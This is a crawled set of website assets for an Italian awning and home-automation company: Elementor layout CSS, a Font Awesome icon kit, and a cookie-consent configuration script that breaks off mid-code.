.elementor-element.elementor-element-14f733a{width:100%;}.elementor-5324 .elementor-element.elementor-element-8508c42{width:100%;}}@media(max-width:1366px){.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-22a6e0d{margin-top:0px;margin-bottom:0px;}.elementor-5324 .elementor-element.elementor-element-82c9172 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:100px;margin-bottom:100px;}}@media(max-width:1200px){.elementor-5324 .elementor-element.elementor-element-22a6e0d{padding:55px 0px 77px 0px;}.elementor-5324 .elementor-element.elementor-element-7fd383a{margin-top:50px;margin-bottom:0px;}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:50px;margin-bottom:50px;}}@media(max-width:1024px){.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-22a6e0d{margin-top:0px;margin-bottom:0px;padding:28px 0px 38px 0px;}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );} .elementor-5324 .elementor-element.elementor-element-b14ee9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-global-3405 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:50px;margin-bottom:50px;}}@media(max-width:880px){.elementor-5324 .elementor-element.elementor-element-22a6e0d{padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-82c9172 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:30px;margin-bottom:30px;}}@media(max-width:767px){.elementor-5324 .elementor-element.elementor-element-14eaf78{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-22a6e0d{margin-top:0px;margin-bottom:0px;}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-195a508 .elementor-heading-title{font-size:24px;} .elementor-5324 .elementor-element.elementor-element-b14ee9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5324 .elementor-element.elementor-element-792af37 .elementor-heading-title{font-size:24px;}.elementor-5324 .elementor-element.elementor-element-91c303f .elementor-heading-title{font-size:24px;}.elementor-5324 .elementor-element.elementor-element-7fd383a{padding:40px 0px 40px 0px;}.elementor-5324 .elementor-element.elementor-element-14f733a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-01404ad > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8a83d53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8508c42 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:30px;margin-bottom:30px;}.elementor-5324 .elementor-element.elementor-element-7211fd3{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-5324 .elementor-element.elementor-element-14f733a{width:40.023%;}.elementor-5324 .elementor-element.elementor-element-8508c42{width:59.525%;}}@media(min-width:2400px){.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );}}/* Start custom CSS for global, class: .elementor-global-3393 */.elementor-widget-form a{
   color: var( --e-global-color-cc51d1f );
   text-decoration: underline
}
.elementor-widget-form a:hover{
   color: var( --e-global-color-f14aa55 );
}
.elementor-field-group-email_newsletter{
    position: fixed;
    top: 0px;
    left: 99999px;
}

input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    padding: 10px 10px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-1618.css?ver=1769095097
body_size: 1042
content:
.elementor-1618 .elementor-element.elementor-element-38b3ab2e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1618 .elementor-element.elementor-element-38b3ab2e > .elementor-container{min-height:100vh;}.elementor-1618 .elementor-element.elementor-element-146f7400{width:auto;max-width:auto;top:20px;}body:not(.rtl) .elementor-1618 .elementor-element.elementor-element-146f7400{right:0px;}body.rtl .elementor-1618 .elementor-element.elementor-element-146f7400{left:0px;}.elementor-1618 .elementor-element.elementor-element-146f7400 .elementor-icon-wrapper{text-align:center;}.elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-framed .elementor-icon, .elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-default .elementor-icon{color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-framed .elementor-icon, .elementor-1618 .elementor-element.elementor-element-146f7400.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-146f7400 .elementor-icon{font-size:30px;}.elementor-1618 .elementor-element.elementor-element-146f7400 .elementor-icon svg{height:30px;}.elementor-1618 .elementor-element.elementor-element-d33bdeb > .elementor-widget-container{margin:060px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-d33bdeb img{width:66px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu .elementor-item{font-size:25px;font-weight:800;text-transform:uppercase;line-height:2em;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-f14aa55 );fill:var( --e-global-color-f14aa55 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-underline .elementor-item:after,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-overline .elementor-item:before,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-double-line .elementor-item:before,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-179ac46 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1618 .elementor-element.elementor-element-194ebbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1618 .elementor-element.elementor-element-0a354fd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-widget-container{text-align:center;}.elementor-1618 .elementor-element.elementor-element-0a354fd > .elementor-widget-container{margin:15px 0px 0px 0px;padding:30px 0px 40px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon{background-color:var( --e-global-color-24d3140 );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon i{color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon svg{fill:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon:hover{background-color:var( --e-global-color-f14aa55 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon:hover i{color:var( --e-global-color-24d3140 );}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon:hover svg{fill:var( --e-global-color-24d3140 );}#elementor-popup-modal-1618 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-24d3140 );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-1618 .dialog-message{width:541px;height:100vh;align-items:flex-start;padding:0px 40px 0px 40px;}#elementor-popup-modal-1618{justify-content:flex-end;align-items:center;}@media(max-width:1024px){.elementor-1618 .elementor-element.elementor-element-38b3ab2e{margin-top:0px;margin-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-146f7400 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-146f7400{top:0px;}.elementor-1618 .elementor-element.elementor-element-373807ab > .elementor-container{max-width:300px;}.elementor-1618 .elementor-element.elementor-element-d33bdeb > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-d33bdeb img{width:66px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu .elementor-item{font-size:25px;line-height:2em;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-underline .elementor-item:after,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-overline .elementor-item:before,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-double-line .elementor-item:before,
					 .elementor-1618 .elementor-element.elementor-element-ca484b2 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-ca484b2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1618 .elementor-element.elementor-element-ca484b2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1618 .elementor-element.elementor-element-179ac46 > .elementor-container{max-width:300px;}.elementor-1618 .elementor-element.elementor-element-194ebbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1618 .elementor-element.elementor-element-194ebbf > .elementor-element-populated{padding:0px 0px 100px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-widget-container{text-align:center;}.elementor-1618 .elementor-element.elementor-element-0a354fd > .elementor-widget-container{margin:15px 0px 0px 0px;padding:32px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd{--icon-size:24px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon{border-width:0px 0px 0px 0px;}#elementor-popup-modal-1618 .dialog-message{width:100vw;}}@media(max-width:767px){.elementor-1618 .elementor-element.elementor-element-38b3ab2e > .elementor-container{min-height:100vh;}.elementor-1618 .elementor-element.elementor-element-4724d286.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1618 .elementor-element.elementor-element-4724d286 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-179ac46{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-194ebbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1618 .elementor-element.elementor-element-194ebbf > .elementor-element-populated{padding:0px 0px 160px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd > .elementor-widget-container{margin:15px 0px 0px 0px;padding:30px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-1618 .elementor-element.elementor-element-0a354fd{--icon-size:24px;}.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon{border-width:0px 0px 0px 0px;}#elementor-popup-modal-1618 .dialog-message{padding:0px 0px 0px 0px;}}/* Start custom CSS for social-icons, class: .elementor-element-0a354fd */.elementor-1618 .elementor-element.elementor-element-0a354fd .elementor-social-icon i, .elementor-social-icon svg {
    font-size: 24px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-179ac46 */.elementor-1618 .elementor-element.elementor-element-179ac46{
    bottom: 0px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-690c9843 */.elementor-1618 .elementor-element.elementor-element-690c9843{
    min-height: 100vh;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/fishouse/style.css?ver=1769095098
body_size: 91
content:
@media screen and (max-width:600px){.elementor-12699 .elementor-element.elementor-element-e7e8da1:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-size:220px!important}}

--- FILE ---
content_type: text/css
request_url: https://kit.fontawesome.com/8d1cff279a/83769644/kit-upload.css
body_size: 620
content:
.fak.fa-chi-siamo-internazionalita-01:before,.fa-kit.fa-chi-siamo-internazionalita-01:before{content:'\e000';}
.fak.fa-chi-siamo-italianita-01:before,.fa-kit.fa-chi-siamo-italianita-01:before{content:'\e001';}
.fak.fa-chi-siamo-versatilita-01:before,.fa-kit.fa-chi-siamo-versatilita-01:before{content:'\e002';}
.fak.fa-comandi-controllo-con-app-via-smartphone-e-tablet-01:before,.fa-kit.fa-comandi-controllo-con-app-via-smartphone-e-tablet-01:before{content:'\e003';}
.fak.fa-comandi-controllo-gsm-01:before,.fa-kit.fa-comandi-controllo-gsm-01:before{content:'\e004';}
.fak.fa-comandi-sensori-01:before,.fa-kit.fa-comandi-sensori-01:before{content:'\e005';}
.fak.fa-comandi-interfacce-per-sistemi-domotici-01:before,.fa-kit.fa-comandi-interfacce-per-sistemi-domotici-01:before{content:'\e006';}
.fak.fa-controlli-accessi-01:before,.fa-kit.fa-controlli-accessi-01:before{content:'\e007';}
.fak.fa-controlli-apertura-chiusura-ombrellone-01:before,.fa-kit.fa-controlli-apertura-chiusura-ombrellone-01:before{content:'\e008';}
.fak.fa-controlli-coperture-a-tapparella-01:before,.fa-kit.fa-controlli-coperture-a-tapparella-01:before{content:'\e009';}
.fak.fa-controlli-finestre-tetto-01:before,.fa-kit.fa-controlli-finestre-tetto-01:before{content:'\e00a';}
.fak.fa-controlli-illuminazione-led-01:before,.fa-kit.fa-controlli-illuminazione-led-01:before{content:'\e00b';}
.fak.fa-controlli-pergola-con-lame-impacchettabili-01:before,.fa-kit.fa-controlli-pergola-con-lame-impacchettabili-01:before{content:'\e00c';}
.fak.fa-controlli-pergola-con-lame-orientabili-01:before,.fa-kit.fa-controlli-pergola-con-lame-orientabili-01:before{content:'\e00d';}
.fak.fa-controlli-pergola-impacchettabile-con-tessuto-01:before,.fa-kit.fa-controlli-pergola-impacchettabile-con-tessuto-01:before{content:'\e00e';}
.fak.fa-controlli-portoni-avvolgibili-01:before,.fa-kit.fa-controlli-portoni-avvolgibili-01:before{content:'\e00f';}
.fak.fa-controlli-riscaldatori-01:before,.fa-kit.fa-controlli-riscaldatori-01:before{content:'\e010';}
.fak.fa-controlli-sistema-audio-01:before,.fa-kit.fa-controlli-sistema-audio-01:before{content:'\e011';}
.fak.fa-controlli-tapparelle-o-tende-veneziane-01:before,.fa-kit.fa-controlli-tapparelle-o-tende-veneziane-01:before{content:'\e012';}
.fak.fa-controlli-tende-a-bracci-01:before,.fa-kit.fa-controlli-tende-a-bracci-01:before{content:'\e013';}
.fak.fa-controlli-tende-verticali-screen-01:before,.fa-kit.fa-controlli-tende-verticali-screen-01:before{content:'\e014';}
.fak.fa-motori-motore-a-catena-01:before,.fa-kit.fa-motori-motore-a-catena-01:before{content:'\e015';}
.fak.fa-motori-motore-a-doppio-albero-01:before,.fa-kit.fa-motori-motore-a-doppio-albero-01:before{content:'\e016';}
.fak.fa-motori-motore-lineare-01:before,.fa-kit.fa-motori-motore-lineare-01:before{content:'\e017';}
.fak.fa-motori-motore-tubolare-01:before,.fa-kit.fa-motori-motore-tubolare-01:before{content:'\e018';}
.fak.fa-soluzioni-ombrellone-01:before,.fa-kit.fa-soluzioni-ombrellone-01:before{content:'\e019';}
.fak.fa-soluzioni-cancelli-01:before,.fa-kit.fa-soluzioni-cancelli-01:before{content:'\e01a';}
.fak.fa-soluzioni-pergola-lame-01:before,.fa-kit.fa-soluzioni-pergola-lame-01:before{content:'\e01b';}
.fak.fa-soluzioni-pergola-tessuto-01:before,.fa-kit.fa-soluzioni-pergola-tessuto-01:before{content:'\e01c';}
.fak.fa-soluzioni-piscina-01:before,.fa-kit.fa-soluzioni-piscina-01:before{content:'\e01d';}
.fak.fa-soluzioni-portoni-01:before,.fa-kit.fa-soluzioni-portoni-01:before{content:'\e01e';}
.fak.fa-soluzioni-tenda-01:before,.fa-kit.fa-soluzioni-tenda-01:before{content:'\e01f';}
.fak.fa-soluzioni-veranda-01:before,.fa-kit.fa-soluzioni-veranda-01:before{content:'\e020';}
.fak,.fa-kit{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:'Font Awesome Kit';}@font-face{font-family:'Font Awesome Kit';font-style:normal;src:url(https://kit.fontawesome.com/8d1cff279a/83769644/kit-upload.woff2) format("woff2");}


--- FILE ---
content_type: application/javascript
request_url: https://www.fishouse.it/wp-content/cache/min/1/widgets/953b07bd-6db6-11ee-8bfc-5ad8d8c564c0.js?ver=1758180767
body_size: 7056
content:
var _iub=window._iub||[];window._iub=window._iub||[];if(!_iub.csConfiguration){_iub.csConfiguration={}}
_iub.flags={hasFullConfiguration:!0,};_iub.csRC={consApiKey:'qeuWuNVP7UlykVNEcrXddNyUBDJWjqga',showBranding:!1,publicId:'953b07bd-6db6-11ee-8bfc-5ad8d8c564c0',accessibilityWidget:{sitePublicId:'953b07bd-6db6-11ee-8bfc-5ad8d8c564c0',position:'bottom-left',fillColor:'#0B513C',backgroundColor:'#FFFFFF'},hasAccessibilityWidget:!0,floatingGroup:!1}
_iub.csEnabled=!0;_iub.csPurposes=[3,4,7,1];_iub.cpUpd=1666880691;_iub.csT=0.3;_iub.googleConsentModeV2=!0;_iub.totalNumberOfProviders=3;_iub.csSiteConf={"countryDetection":!0,"enableLgpd":!0,"enableUspr":!0,"perPurposeConsent":!0,"siteId":1895170,"cookiePolicyId":60894570,"lang":"it","banner":{"acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":!0,"backgroundColor":"#FFFFFF","backgroundOverlay":!0,"closeButtonRejects":!0,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":!0,"explicitWithdrawal":!0,"listPurposes":!0,"position":"float-bottom-right","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#0073CE","rejectButtonDisplay":!0,"textColor":"#000000"}};_iub.csLangConfiguration={"it":{"cookiePolicyId":60894570}};window._iub=window._iub||[];window._iub.googleConsentModeV2=!0;(function(){"use strict";var p={COOKIE:"cookie",LOCAL_STORAGE:"local_storage"};function I(e,t){if(e==null)return{};var a,n,o=O(e,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(n=0;n<r.length;n++)a=r[n],t.indexOf(a)===-1&&{}.propertyIsEnumerable.call(e,a)&&(o[a]=e[a])}return o}function O(e,t){if(e==null)return{};var a={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(t.indexOf(n)!==-1)continue;a[n]=e[n]}return a}function c(e){"@babel/helpers - typeof";return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(e)}var _=function(t){return Array.isArray?Array.isArray(t):{}.toString.call(t)==="[object Array]"},P=function e(t,a,n,o){var r,u=t||{},s=a||{};return n?r=u:(r=_(u)?[]:{},Object.keys(u).forEach(function(i){r[i]=u[i]})),o?Object.keys(s).forEach(function(i){c(s[i])!=="object"||s[i]===null||s[i]instanceof HTMLElement?r[i]=s[i]:(c(r[i])!=="object"&&(r[i]=_(s[i])?[]:{}),r[i]=e(r[i],s[i],n,!0))}):Object.keys(s).forEach(function(i){r[i]=s[i]}),r},N=function(t,a){return P(t,a,!1,!0)};function b(){var e,t,a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return N((e=n==null?void 0:n.storage)!==null&&e!==void 0?e:{},(t=a==null?void 0:a.storage)!==null&&t!==void 0?t:{})}function D(e,t){for(var a=[],n=document.cookie.split(/\s*;\s*/),o=0;o<n.length;o++){var r=n[o].split("="),u=r[0],s=r[1],i=u.match(new RegExp("^"+e+"(-(\\d+))?$"));if(i){var m=parseInt(i[2],10)||0;a[m]=s}}if(!a.length)return"";var g=a.join("");if(t===!0)return g;try{return JSON.parse(g)}catch(w){return JSON.parse(decodeURIComponent(g))}}function A(e,t){var a=window.localStorage.getItem(e);return a===null?"":t?a:JSON.parse(a)}function C(e,t,a){var n="";switch(a){case p.LOCAL_STORAGE:n=A(e,t);break;case p.COOKIE:default:n=D(e,t);break}return n}function k(){var e=b(_iub.csConfiguration,_iub.csSiteConf);return _iub.csConfiguration.siteId&&e&&e.useSiteId?"s"+_iub.csConfiguration.siteId:_iub.csConfiguration.cookiePolicyId}function j(){var e=b(_iub.csConfiguration,_iub.csSiteConf),t=(e==null?void 0:e.type)||p.COOKIE,a=k(),n=C("_iub_cs-"+a,!1,t),o=C("_iub_cs-"+a+"-uspr",!1,t);return{coreStorage:n,usprStorage:o}}var l={analytics_storage:{purposes:[4],usPurposes:["s"]},ad_storage:{purposes:[5],usPurposes:["s","sh","adv"]},functionality_storage:{purposes:[2],usPurposes:[]},personalization_storage:{purposes:[3],usPurposes:[]},security_storage:{purposes:[2],usPurposes:[]},ad_personalization:{purposes:[5],usPurposes:["sh","adv"]},ad_user_data:{purposes:[5],usPurposes:["sh","adv"]}};function M(){var e=j(),t=e.coreStorage,a=e.usprStorage,n={},o=!1,r=!1,u=null;return t&&(t.purposes?(o=!0,Object.keys(t.purposes).map(function(s){n[s]=t.purposes[s]})):u=t.consent||!1),a&&(r=!0,Object.keys(a).map(function(s){n[s]=a[s]})),{hasPurposes:o,hasUSPurposes:r,allPurposes:n,coreConsent:u}}function d(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{dataLayerName:"dataLayer",gtagName:"gtag"},t=e.dataLayerName,a=e.gtagName;t&&(window[t]=window[t]||[],a&&typeof window[a]!="function"&&(window[a]=function(){window[t].push(arguments)}))}function y(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"dataLayer",t=arguments.length>1?arguments[1]:void 0,a=h("consent","default",e,t);return a!==!1}function h(e,t){var a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"dataLayer",n=arguments.length>3?arguments[3]:void 0;if(!window[a]||!window[a].length)return!1;for(var o=0;o<window[a].length;o++){var r=window[a][o];if(r){if(n){if(r===e&&window[a][o+1]===t)return o}else if(r[0]===e&&r[1]===t)return o}}return!1}function L(e){var t=M(),a=t.allPurposes,n=t.hasPurposes,o=t.hasUSPurposes,r=t.coreConsent,u={};return Object.keys(e).forEach(function(s){var i=e[s],m=!n&&r===null&&o,g=!1;n&&i.purposes&&(g=i.purposes.every(function(w){return a[w]})),!n&&r!==null&&(g=r),o&&(g||m)&&i.usPurposes&&(g=i.usPurposes.every(function(w){return a[w]})),u[s]=g?"granted":"denied"}),u}function f(){return!!window._iub&&!!window._iub.csConfiguration&&window._iub.csConfiguration.googleConsentMode!==!1}function T(){return!!window._iub&&!!window._iub.csConfiguration&&window._iub.csConfiguration.uetConsentMode!==!1}function 